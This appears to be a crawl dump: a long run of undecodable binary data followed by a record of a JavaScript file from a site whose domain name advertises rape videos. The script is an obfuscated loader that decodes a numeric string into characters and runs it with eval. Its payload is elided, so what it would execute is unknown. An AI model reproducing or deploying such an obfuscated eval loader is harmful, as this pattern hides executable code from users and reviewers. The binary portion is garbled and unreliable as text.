�#�T�0�﷏�l@�̈́�E����)i�1�)ڣe� �����̄�*�>�����TCeM+�TE�A���o�x�p�mB�"���F'S _���6���3��k ��-��{�R���Y�B�f����2L�ef�2*p��by����3���V@=z�j�>�L�S9~]��N&�Vd�%�G� �_�� ��Ϊqԑd�U�V�j�\� r���� X,!��N�@��[>+�]r��S,��F�����v����)I�w(p�Ne9�ȣnA��F���@~<�E� �pv҈Ϡ��\M�	�I��E,�0Jyf1��yA�~��o��|�L	��/0\)��w����Դ��������}~X�X�5U��{��ӧ�uɨ��#�T�aڄ[w �����5�B��-;���E8B�JAO�,�R�I��N��y�<w�b����Y���ʘ��W�ⱂx�ݏ��m9I'�W3:ƚP�=���"6"8K+��>�����S�0i�	JAVXR���=^m*S̒x�7X8���00(�		3�LԬ�E3��c4�1&4`������R겛(��4a�$'U���Vk�P��<k��{zW'�>�i�RBBTf��zg�s-���S�����a�xl�� ��z)��s��n�����+'���U$r6��<�v�bGx�x4PmR7���c�������Ksb0�("� ��
w�͸	�ySr�w�q�c8�u������.S�ms���jL�DE�W ����3~x��Is�X�)�8����a���k$��4��*�A��������n� ����	0f�p�����t{P/�X#��<���E��<{���0#�I$�O6r� �J؞��R�f`Qc���~��V#��1��,f�|p�t���� ���N�M�#�������aRT
	�S��3�߮��[ʳ�$�3[c�Am�����CI��=o�fS�����&���:7�ʻl&ֺ�`�/��>�HKzWB�T&n�{�ϩ�Iv��J�R�ŭ��BqZB3��$-C.��a�[��l����Z���?L]� FQ~W�Z[�m\r�$�,[U;p7l6<~��F���!JPB����1P/�n<[�`8�Y��X�u�hcp��C3v6��O��_{`R����W�J	'���5x�Դm0�������H��q�d`����ӊ�������D�B$b����zH�8=�ہEh��QT$�	���uj��'�^�k\w��ظ��DD�A���Ȳ����kv`����{q�R�T|)��?4���ɐc�_���ԁ1�u���8Ŏ#(Q7��R�!*&��B^g�{ȱ&�?0o��ҩXIQ����O�5����c�������0��ruu�C� ĐH9�q�-`���17&��o����AG:��Ғ:n�L��x7;��#6��� �.=�?</}.6B��r��h-!!Y�}�����j�Xɶ�$Uh�ݚ��Fl�P(j9�>3g���9GJ��uM.kS�,t��]�Lũdt�C�C����Jŵ��PwƇ�m@��u�����VP~�RO���;6����?x����SeV�q�j��ԗ�]6�������V
i$߂y �3��:A:�&>+E�^wQ"}4�_\f&!�_cĀ�\n�#�+jVBd��ZFL(��KF��q�$�g��X=�0��-�0*J���֔�V����ݧ\id�:�@�/
���]�"2G>[��5m
R�t�����e��X�Ψ�Qi��*単nIe�Ksk�����P���TхCd��zn�IU����>�tH�%K����Z���[<$����ԓk�º�Y������U� ��n���͞L����9��i#���u��`p� $��5�'����c��~�����(��,�o� ��~��@ܙ�=o��	|�E��ӽX�vqJ�0
$��� ��z؟� �ڍ�m����[*
LG_�kH:�Mt�J�m�� ��\_���x���vRr�u�[m����)> �c���K�N���%�Y�Ҟ#*��� ��{�p����m�Z|61�@\�r�E�^�xФ4�!yT�n,���~����d@�y���b��6 ����I��v��B�5ɹ����� �@��]exK(�@�WhuI6�I����7�>������y��cSn�+u�L6L뾬��`]�0(�món��˂q.�Uh�<7�,�2d*."�U��Æ�����������{⵮Ld&�t*+`�ō��f��2<t�m��q(��lw{���ÇB'��� I��;��3Ա�1�+���<������j*3�����3��dy�I[K)�q<�,O޹�pK`������n��5�E��)���[co��o��,^�ʁ��I*�uƈzN)k*��2�}�r�<�%�$*cu�˖�3zo(Sv�,l8��p�!9`�ڳά�k>}yU֓#�����A��ښ�����|G��+��r�b����M����TQ�n$f ����Q8�m�b��0���`n$�8�hW����]=�d-��S'���j�5GB��C��+��ڝ��l�X�q;ƻ�Ou��0*Ĳ� z�A0�L�*et�meR*���؀�e�w��ES���C���$� 맔U��*�8P7p{ @#���ՠ)0�s��@*�����o�-@�,BU��.����?,(��&df�ׯ�a�}�0tݻ��Cޝ�	�(�ٶ��yIޣ	���|"BA��a��R��j���]`o,bR�77_e�q�X#��4jpͺ��9��ƉR���M)U�¨U���͚�`/l4F�QND��u�K���A+���i@�e�Q�SV�C9`w�`=-۟�_|9�>�ռ[T�$���+�>Zʶo�Gv�Ae��KX�ٸ���x$& �]ySY)(�����JgQ|jy�N�#TF��H���"ǟ1Rp�a�Z6~� ϭi�+T�$e	��␝w�O��W_�O#?�7eYb��p�s� Xۆ�,6*AZd�����\o�(�u3%JY]��S2���".�n#j�����?�Z�-Q� �f�{M��Z{� b/�A�竝L3�%5I�*؅X�`��7����f�� �"W5�&�x2���~��V�\5F�Ӻ�x��G��C��aU4�<�h � 2}�}�[�+�a��
*+�mV�Z�q���Ԡj]-��f`Թ�4Ѧ��j�ԕ(���7�ckq{����|23o��e�e�JRP@�+�ڽy~u4��-������ȵ���`�$ f:�?��_)��)���z���T0����nǆ�§��S�&�R="�}��8��{"12{ .��b6q�JD
��v�V�4���Ɯ�Jm4�W�x�\W�B��6� m���}m���	P=^���,�*��sq�*n�}JԳH7(�!yݻm��z|��ׄy�5���D�߾�yv��jxD��iXX��}�s�
��).�$�=iU��&>��֬����JeF�6��O�6H�� '"�
Q��o� �T\|WFY��L�d�D���a����� �q�AA��ʢ��� QU~˳ϴ��o)ᅰ�ʐ�����!J�
>z��U�M�H3��}��@٣�SU#xj�c,mu��#�m����**��>�(,Z	H@�������5LӾ�
D$خOv��a�&Ŵ������M\��l²("��<%v�fo{��
h��f�� ���RJ���j4,�AM&�~x���'�Ǎ,,�Ҁ�!ED2)��S��e�Ṉ�P�%��m�o��L#�V����t)A�8��I�ǝ[����C��hҥ}&�l�!ʩĊ�T�R�qE4������H��q�/v�[�r�l,,=8��K{����g�;����?y$XX���|R��M�u��Hj��ε3�ŗԩZ��j�@�������lAŽ�áM8�.�x��}����<JgkBh�D� �������6�3ȲZ�wܕ40O��k�� /u`I؂1��J)n u����iH}�x�6�֘�`���7>�"�}0��;����(ȷ_Z�f[A-���,��܏��|\�wd���*�2E��\hE��2�:��=�&��le����#��h0*���h/��ʭ{Z��n�&�|�`�r�=Eh0�B�ES1uYRξS{�7�{q��6��	P��~��K����hw�ۚs�\�T@��Y7߸���a�Nc1^6�Z�ו-z���*i'�XcFVR�xgh�>V"�{���=�kN�-%�e#�ʖ�k�
4�N���#PR�s�k��g0�g�Ү����ރ?N��Cv�&b��� yjO�z!�h��Y�k����F˙��g9^QO:4��h�O��ҕ.^���m@�'�=/mI�
?�� ���Cq���Z`��*{�	҈rI"]����U�霖H�F*�%����:�9�M������#�C���iq����� X�|%k�f}�;C�Hf�3���9Q��� �e��>�v�^�[��ư���Z[:�II�3�})+��ٸзqF�xX!i�B����.@��=,���?Ժ�MTx�Ҟ�3:�/�[��x�	��$|����l��*��`��-YLW���T�C��u'8� �W�z�Q���?:�%%VU$�{R�xl�
ت2��F6H�,�����v�?igR��a�]��+!�� c
��K�ݘ)�����Z���ê2z���h2�B�����%,%|E1VRo��v��$7��'�h�\��8y`��s����[�ʋh�� a � {iJJUO��a$	cm���x��C������ƄbP�2�� �cTV�$ Io_�^r�UUH�G%�q �~@7�ր�/��X[��r#u4}*�s��s)���M�cV
�~[�c(H$H'H�է���6�E������D�H�� �Z����A@����H�Z���'�~�y�4@,w1e`>��ܟß逻�x��-��z�RL#�^5j˪�`7�x��ouO@ ��5*�-S?)�*�?I�3G���u����)����a{�@��~z��Ґ�@%�UG Zhʳ� 	8���ۂ���{u�����։�5��QN��P�@��<�߃���ͮ<*q�1(J��9�_.��Ug��i����I���v��=�H,�  �}�a�� :�w'��N����6P
�=��^� ��������)!I�i��tt���eR@<P�aЀT`��@���cN����z��v�\�����{ό4�(��	��'J��N!��|:��W�R�#�2̿4���0�*��U��z�Z�O>���ؔ��L��@zt->ZSm��q��C*�a���5U�{�g��29䣗.��0��;T,��;��v�ݻ��m��k��w��j�lL��'�N`��dk4A�a�f�^���gZ:�֕� G�T�<��p�m|q�{�o��I��
�v�e�X�,�JN��y�s��Kg[�6R�A�@�3�<�R�����5��l��D>^���D_�Akz�s��p�U"ɑ��ij
���f6�����,=�;�����IW��)��Ԫ���KpxpO��N����&p}�C�� @��yк���yP �M�ny�8��)�����j�?jf�(�L^���4�ѓ��}x�%$,οZ��3?����T�K45T�QG�����!;X����d�F��Npj)p)}ܸRS���m%��T��Y�@������t��$���bM�58w��@	�^V��ӆt<�.2���I�+z֨�{Ah�t�K6^��ʔT♢EW`#��� qaaű�C(VT�:�	1����1(J�L�o�ۨ��6�3�)c_��&�dfR ��%��/8&�A7x���H^ۯ	!RGu��P��M5����T�Ȅ+�Ctu#�m�78��:�ބ���`���IPޟZY��4�!̨��*h&G[L>�JAh* �}���a��f%7.����ѡ���w*�g4���r9R�x���U'i�Ï��Sz��?���n����G߮$ՙVhc�H袭�1���d$��H�[��o�BTr�� �iA��ԭ
l����JQ~z'�ZT֝ �9�`o��2�r|��A�Lk�'��i��3��we��K o�[� $�� Ȏ"+�?�ݛ�y�sg��d��w�	I�<�K�?��y�G_��-g�j%Y%4���H�����7�z��Z�h�
A<,��c bK�� �^��}�)�{�� aARv~!�r�BB��}
~^=����vk���s:r��_Gŧ�rCTB�X!���Anoa����A�5��@�@����_zq=�n�<mqo�heRN�pF�9���?^����$��z��9ҡ �5;`��{؀��oKnm��0�1Ƈ��k�����6��qe�ֱ����p*�I$\z3 JJ�$�	�3S�+-]Do���V���ŭ텘���I���Tv\�t���%Tf�%'h�T�\�A>��aRۑ{.��%iP�A>C��[smRd��/�*��yY��x����~��8a�*H�r��<(�*PQ�U��+����3��}9��������I���GmR#��q�n� v��m=�`����9 x�4|���La�_���_�l\�	&3C���� j�j�u����h\z6���$a��8���B@]�u�ФӢ�fԿ���⨞�}5��,���(+���+y	;vN@nn~|c�l'��Ԣ4��� ��x57��qH[jJp�H��_�֭Z�%�qiZ��2�m����P�H����^Ǿ4�)q�J��|�S�^N�%� >�#�w��r���k���I�MW
�84�r(ItH$>��~1����� �{~-X�ܴ�.�:R	��հ�m��H����9'�y��zժ�Ej���+<��*$A�	aU�]��nm�
^��:�c�R�љFW���7^��}����� ��i@A*�-C��QI /��w�l+q�%1 |�f��KLu�A\����X�k��as~=�?�|!u��w���ey��M���!)���)��[�$��� �$���{�G^�S&U�����c/�T3*�#�|�q~����%&e"I��i*�k4���'���$���Ͼ'�>�J��ck��<�����M�S�nt[�t�Є �YHT^,"������N���:n:��)*/��h���[E� �*3�.��7pM���Bc0 �?jQ��Y� �9�.-��|��[q��-�����=]41�-�q3`�W6���_��S^/`��*1�I�U}� �j��&���h�Vq5�X(������
�VD .Ǎ-V�	t����Kޮ���2f�D����V�L�B��*�#�lv��]���k����#���=��=�Nb�D�k����_�������͆O�8�������0H]�Kz��ml+^)�9r�\@�����V�,a0����\�&��P��s�꽖|��XV1��.�EفCɰ��"ڔ���']��h6�;���?�D�OU�O,��B�BK?�+{Z�zb9�R޻��_8� ʄ�a�^Ux)[CMCE<�b��b���U����o�:�J_�
R�@
�u�����GHr
��[������[�>�ط�y)�����n�e�a���e3���e���N3��<��l� &T3 m����2�B�J�G�U�,�o	�\\~������_�a�#-3a��*���\��9c�]��'�{� ��八ai�&z�ΏS�p��sk^(��s6��n���o� \*U������5.% 	�x�6w55t�n� n��E���v���r���U��r'�\�+�%�����n��;|��^x,2wk� ���sk�W�E����uI�������7m*��n>i�ӕxj��h#�p��~�,�,�<('���FAS指!�s~П�#�D����A�Ņ'�w�_6�)ܠ���-�v�\RI"��r�	�>t�h�2�����rl�97����˪��HO'��-�vͅ� �X�ڴ�5���|!
)���9֟��i�=:4��yYT�B���pÿ��:>!��NnU�g�)��Ԝt��R��p��f�5$��@��${@{�[\ۆ8���ل8�[l�P�����t�l����T�W�V��KN]NY��U��b@����I�"�j��z�]TW���m���
���9J�9���Xs��8&+�n@
V�_��>K�Q�UA�*����u�,m��by�Z� <���L0�&A�C��bnr	&���%"����#�W��u���t���s��ܒE�b��ocP�S}ԫ��$��gT�0nǟ�iiΛޞa��9�Zu�M�%eez@|ܴ��o7�\�&�7��4X,Kiy-�B���4x�*"o>�Mcn��fa�M}�e��s���.ء⤒M�S���R兇!�>��r1�t���	?1\��ѫam7P�T�sbnx��.i�($x�aΡ;V��\���{{bNv}ԟ�9Z��;���yJ}O2:>Qj�j���$Y�� 0�X�4?�l۸6���ǉ�kF^�U��G�<�PÔ r1�z
��� 4e>�U	A�we(x�u����N�Z|��ҋ���`�2�����~�(�� PC����9e�r��6䧧a������wvJ�3� Zb���h�x�J�H�?m��i���y~]S��G-SRȪ�&�U۾��`	��)-йQ˭���4w� �0�#*�}�L/ѩ!�
t�e��<rH�P�.A�n���#��)���Ң���8U>yȋ�=軜j�*�Zj��bv� �k ����8Lp�Y �^;��׊� � /m�BΨf��vi�r�%vX�p�R��?\�Ö�gA��;S� �Z�L�KH�^�Rߕ�a
���p-r{~X�A2H:Z�4��% ���*�Qg� d�˩`W�Ž�۰�E(Z���QL���&=EL�f�"S8m������c|
�!NdE�Q	��>wׅ^t�p��=�i7��{���-��ԟ	�~��m���9R5�=j٨u%�����PW���H�����|2Ԥ�D�®Ľ� S�Mv�u�CC��+�Hb7����q�� ��$r�
�3��r����T���[�����{��H
$F�yti��V_� �)�ҕ;�%�*��^���L
Lo��.����\h۔T�*6�o�qnl}���1�L��	���T�n�^Wb��� kl�߿�ʊT Lɚ�� Н�A�V���Z̏5�fSfe�jJ�Cn�qc��l#;d�1�>�E;�n�8��t�'NJ�kE4�T�9�%��nlm�q��c�30��"�*+q+BM&�ij�����L�X�IRAC���|���C��V�T/i���ZD'>2~�������Lu�5f[DVq�xcܭe ��'�o�n�8��Rb/�t+��L
���a��e�ׇ���G�����J��y�':�S���ʛd +��l,G��>1w��uըE0B�1ի��1N\��G�i?[w�|
�۪�t*�x����n����W���L�t	�CL�}��,�ﰓŬo{���P&SkI%I���z�2�.�<O8�#؟C�Ǩ����M0� �Z���&Z�)��m;�.���~G׶/�>[}�)Z��2�]hYI��+���_���c�ezieq(j	ҧ�'���ǲ8�P��!B=�W� %���|�R�g�oj�:�W���3�I"���ߛ���wlt�Ă� s
�ˉ�x�9ZZ�)
�>DWy�uH���s`w�S��g"� ��[rH@����hv�d�\���~��W���:�'&9*ڲ&XKa N���{�{z������0D�x����oȃ'�u�D\�����!��P
�<y�'���
�,���>����,��c>�Q�(�.c�"���(�[ʵ���y��an#e!7c�^���v�J+QJ����1�+�~9�V���;\���?_�	q;<��(P�k�+Y��PV��9���k}��da��
�l�U�S'��g�P��f�� }?#$�)Y5��ȭq��!=�*0A��U�Vk8��,�+#z��%X�K��������~F �	�*<0F���a�\OhDq��Q��T)!�K�@x�����#$Duםg���IA4C��c1n.�Gް��������:p��(�T5����"�S0ep	�&�>���w M�wo��)�� �����=F�-� ?�����9���18l�*)˧�D�qm�\����]A���WI��2T���y&ӣ[�!$o�Ϟ$Zm�=�:5b�=��#���<;� NL�"��m�e*�>n=������-4��		#I�~�r�ޏ��볅��7�;~v�t�p��oMp���Z��+V�`d7�G������F��p�h��mY��u4h��t&��+k����6��#�Zh�jj~�5xh`�6�HV�F��`v��a�S�+�z�R�I��	]O�k���y��rj�P�x�����^숞,t>�a��e�z���h���B|=���S��RR,5)�j�n��X�O㎣��$� ^��x$�x�(%�)i�����S�g����T���⍧�i��7[��F
����( O��J�ִ�~iS�A3D�Ni���)���}��s��!�xn���q"�^+�mݜ��R�O\s�羞}%�����ZRd��'����� Q�-)D����ƼÀ����QW�3�m��n�y����.	*��b.G����2D+��J��7�����K�{����)9N�*�l #ſڣj3�hk��W؞9��N�������G!�D�iT<��RSJ� �E��N)Jv���G2��J�x��A�O*�E�%��ݵ������	Rmzp�)0Ju���JoRDSQTƫؽ�7>k�G<s�����T�7n��$���l[���?E�'�(��˕�4�� ��4��:z뎧�,vU5*�&>�Հ� #��폊RG�!G�y���SA*���+�p�V̼=��|w<#�M�V���_���U�!@�G�r�X\\ě0��m���	+6	�����Ez�)u ��&׵��9��||\9B�s/��Nh�^���1Y�F���q��lA/$��
��C��e\��Yr�֪�U�϶�w��?x�ڂ�T���O��OĐ�z"�:�2�h�73p ��$�*�� w�/���I�֍���� ��b��z�2���h�FWUk3���������|�d�� �<7h��%�>~�d��X���RTN�n�cs�� 7>���{�$�T 
���Z����;�A����i�l]��m�������	�)���M����a�V�7k���m��qۿ�j��d�;H�%"ƹYG5�$��O"� /�5��z�RF�uk	�3��h�M�nY�_h�7�so�!��e�7Mh0.-HP��&��J��繎����S�OqOF�?���/�-�8�|"4����Wx�,�b��4\���*�G�'���{?\.u���&î��J�/h����AuK��k���[���g��I�~^��A�%&H��SE�3(!D3�
B����ױ��p�����E�G���*z�h�G��\ &��I�����l|ڔ���<:ּ8Wsk�5t����B�H����nO�o��`��JR�����FS��< �l�6t�����T{+3&i&
w��f�\w�X�;�§�Sy@Z�y߯���J���E�o�)Z��!N!m��Ŭ�e���ƅ���r��)���uO_߬2���"�RB
E��I�ly��� )�fd���q���j�[/�I.c�3*�|Νe5T��#��(m�zy�����RTV. q�~����@̃��ʊZ�M�	��c�o��YU���M���1�s����O�X�FCQcpx�g����G��H�P�A�ù�����*J�ڐ��
 L��ß����n��� � �7���d�:
���&�XX��#����◊Ԝ�@�G�E#�S�V��y�"���T�}��~��:ZrRؑm�VR.���A�M�BQ�v�۷_��>��ؚ�R/b7�0�e! xF�zYu�oL�Uf%X��m�|�	M���"V����Zs���t54�����̬,>�F[��m���C���������	{���3?j�Y��l�iꨊ�Tn��U�wgQ�<�;{c�����BB�akM~E�ݕ�qԧ�>#��y�>n�@l�LfY�<ƎX��Ւ�$O{����a�hwB �z�x͖�s#*G�����N"R8���႖�@JH��׽&RJD�_��\kO#xo��E��k�[� �<��W#ʨ^p3M�w���f^��rl۬l�{��� ��E�֫C�!��'[My��A��wplHS�-�-Z)��-A#4��5M �e��\����biYA��ۗ[��xT<��bg�U�f��>�Ǟ�>�~X�m�A6$�ⷸlJa0b5�r��y�����@�,A^;�o�ؖ/d��S,�B���~~�zȵ� �O�4�ͷuح����?�3���H[O�i�8ƞt��܊�ޏt[��<�L��S�Se����59�},�SJ�
:)�"�K�y$v$���q�R�A:F�~���a�n;�uH��I*R�F��"&�4�e��&�449���4��O�&ɳy+#�x�~=>nglE����� �"���c�kE��.�C))�`߂�|Eu��WXtSͤj)��<�"噬����3A%@]�ha��-�!��I#*�?���ݒ�2J�w�	$�P�H��H��)���|�l�<���s�Du9fiO%%d2cx�_2p˹M��p����^w�zn�h�9�VGS.$�*����)�ҹ��C+�r���6���c0�"~z��$�(;�:������H�HD�af���c=�d^8� ͦ���[F�:*��
BZ�]c�8�]�&�
؟Kb<�� A� [L𦁅)$�x.M�}�l�?3f���=C�-K�������'��鎣ٝ��%}�2��2 �^?<�����R�����?7 _�ޙ-�L��⦌m�8`H���׶:XPؔ��>�:$X����WL�&I����  �@>n0B�1L�W^�+��			��ڬ�e��ZءP�>ӷ�������	%��0c��pL)D97��B<�%��4��^Y,� 
�I>����3��� U����J`�q&�tip�N���U0j̩(�X��R$ᅆ�;��spo��Cjl����Pl@��N�)ky]ew�)�/3]]?�@><�4��wQkp/�c��a�(	U�)^�z@�y�V4��ʏ�j�V2c��;�mʷ�܁l���N�	���(�N��W�խ�D�H�ێo�돜(�����Aҩ���2F��	 �&�o��>�_�8�1��������</�:�]ah��y�p�={�1��)@�72M��p�B�T'p��J���j�Kmަ���a���8L+$��赸�
���SY�ֽiAT�am� �6#��:6���l"Di��sn�cP�.)+���ZN�E�f��j�eFm��|�l=�nq�WAPM��4�)�F�Q�*nl�+�`��2��H[�3(tbn-s�Ϧ>C�$�J�"��vV���&��Da�I$�Z9|�H����r��>~�d��Z,�'ڱX�Ʃ�S>�5�)��E�	���*VEyi\�*�5�8l�5/
�Ս�;��޶@�� �@��3��ߋ��~�0�M��|��0�)+ �� ��C���r��������L��+�q`w[���^���~�F�*g)��R�J�
)3b*.�)���w��$Ap�󯨿�����_Zs��
e�%�bb�=p�r
�!;�gB�m~�������>�c�Z2}�}���*�fH瑭q�E6<{��
18�4#ﺴx��T�w��ޜ�5�0��՚.JZy+��2xchV���@�H�HnX)_(=����/c�������k�Wk��3�����L�Dߘ��{V��?|bSf�VSY���.Q})`%�*��� ��c�}1��l����}޻�����;u��a����g�"8�V���Q�l��̑��Q�jv�yM��kso�0���/�}��ں~�eH�\�b7hu���]�L���Z2�)s̚|�(� �v��QO���9�k�P��bcaue �T�	9e):�}�ҩ���B�3k� ���߅N�艞<�� ��1H��V�S[%>�15U=b�p��r�܋��f�AQ%G������g8�s����@6�0���cv��O�!����B�"���I4�RΧ��P���6'��k`'IS}�D\��c�Zd� �J��� �o��Or. x�9�dFꊺ�_)_HA� [ۿ�4{;a1�	Si
P�$�(��)ʫ��'Zj��]#���J	���%T3�Ϲƛ�R�	�}�C��Z�Q�tM�.���o�v�������m��¢E��ʁ��D\�L�U䎝��U	��cXO�|�f\�4#�K�x�@���L�(�\sWJ�p���c�Uc�`w@Ěm�y�Ҍ��&�'X�:�9�b"�bln�t.a@�j���o(��Fi�~�Ҫ�@�/�2*�l�H���Lg!A���e^෷{av)�)�	U#��/q
A����~Y���zl�<�h)j֩2�ʢ�'�C�E��nyR.�o�0�D d�<����$�V.НG�ZQ�)�}?قTMg[v�
����#y���5����yP�Às6~�u�k�G�w6 R���z��`u-d��Ϩ���L�R���c}�a�u&�)�AYr��bG��ߌM�;�ķ(�4����f´d'1��5R|A&����N�_�Y��#�����ް:�)`׽L�%C�y��'�N0�	�����gu!�[]�*Vs�#��:���uj�
�O)3ȯ$��\٘{G���66$�Ski\�{}����ru���Ɣ���3I�TJ�!��p��[���?�5+Â�);��\������${����&Xb����=�����s¶��1�׷cq�|$�`��lnH�}�O��)9C�)1}���CsF��o4�hd���+�-�)�,y���]ʉ�&w��Ҍ7|��ɜ�u�AWi�_�CQ��CO[KP���ǔ��k��\��j�R��J6������"�G��
κ;��k^2iDNKD��B�.�Z�==� �5�N_���+�����:��E�0yy�}j����Ud4�W�e���B%*6��l>��Pŵ)J�uY\F��8s.�R�����%3܋G-��ֶ>R��I�?��>ړ7�<>��Jw#�A����kF�爄�p"*��"�)���I�9��z_Sc뎜N��?�Z��I�Z�/�ǯ��+~5�דV�N}u��+�i�L2;���~|�<E֛�AL�&1O6�B�th���j����rA[�N�,fZj�Z�CQM[N\
�Y��)�� p��ì()�$��L����xK.a�	2HP$&������MM,yD�Sު�l�!DI�̯����Xm�&�i�kBaH�;~k�?bv�?�@}��Q������ �lK5Vm�e�-c�#���qe[���� 8N�V��OQ]3����k�
0�SS;J��FR�R6���9����)J�"�[H�E�?j����20EX�n;��0�%)N���[�MU����Tk\r
܂o�{�9BYo-��އp��N���n��Y�#I&�b�wDI���c�\ZT�H�Voq3b�(���j'Uy#4��b07q���o���̺�&	��HV<
��s��4��*dA1aOyS`�bw5��q� �|�U��҉L�xޣ�ii�Ych"(Si��A��o�<�Z���M-p�f2�������A*��,�� �|(
-�  ~�b��R��k[� �O<��L���J�9��'����s� ��N�tA�*:���Wu�,�ҽS��ɑ�������fܢ�r����h`�����2�X+*E�y�~k/�%|�5;���j�<���k=����1�ȐO��ZZ��$�$[ҩ�����e3�Y�\z�͟�1gr��i�//�ߊ皏4(� K�v[���4�`Y1 �Z��ÞQA=M��H�B� o��b��ZBM������b�%Pl:�-��?̜Lk�8?{�E�w�Ɠ�iN`���m�K�Cٌ�����i�s����0e�5���Ǜ�n0�-���W����)R���`pҪPT<K$aCx��5���n�8an5��اˤȁ�:3�S���F��c1!m�^��\�"}jB�|V� ���?Z�䚋6���3��-O�G5).Գ+ȨD�� �1�?<M`(	���{3�g��HI7���E�l��E%BB�,I#y8�QOc�>��I �[!EŶ� I ��h�I�QVJME<r��G��|��R.��h�e��;�Zo��P{�Դ�U0���1$gx	�
�@��İ�8��1opֱ]��x�R��JT����Y�!���)��8ڠ��(!h����ƟI�6H�_��M��6灼�:[M��TZ��B��n�0��qf�09}�:����Y5��

--- FILE ---
content_type: application/javascript
request_url: https://rapevideosite.com/js/FTkIID4UznbZwJdh7tWCqM.js
body_size: 23108
content:
function pnmgtl(ltabwjjgyw){var kkbg='Z';var moqk='A';var dymuxroo=[];var igeua=new RegExp('['+moqk+'-'+kkbg+']');var kdwrtu=ltabwjjgyw.split(igeua);for(var i=0;i<kdwrtu.length;i++){dymuxroo.push(String.fromCharCode(parseInt(kdwrtu[i],34)/(77)));}eval(dymuxroo.splice(1,dymuxroo.length).join(''));}pnmgtl('[base64]'); 
     